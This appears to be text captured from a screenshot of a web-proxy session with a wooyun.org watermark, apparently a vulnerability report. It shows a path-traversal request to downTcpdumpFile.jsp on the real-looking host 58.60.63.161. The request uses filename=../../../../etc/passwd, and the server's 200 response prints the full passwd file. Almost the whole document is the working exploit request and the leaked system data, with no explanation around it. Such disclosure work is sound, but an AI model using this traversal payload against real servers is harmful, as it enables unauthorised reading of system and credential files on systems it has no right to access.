 Go
Cancel
<
>
Target: https://58.60.63.161
?
Request
Raw Params Headers Hex
GET /test/downTcpdumpFile.jsp?filename=../../../../etc/passwd HTTP/1.1
Host: 58.60.63.161
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=F6D8CC45D97B8A9F8B6C294CE8904155; Path=/; Secure
Content-Disposition: attachment;filename=/../../../../etc/passwd
Content-Type: application/file;charset=GBK
Date: Sat, 10 Oct 2015 15:46:44 GMT
Server: Apache-Coyote/1.1
Content-Length: 1808
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org
Done
2,096 bytes | 125 millis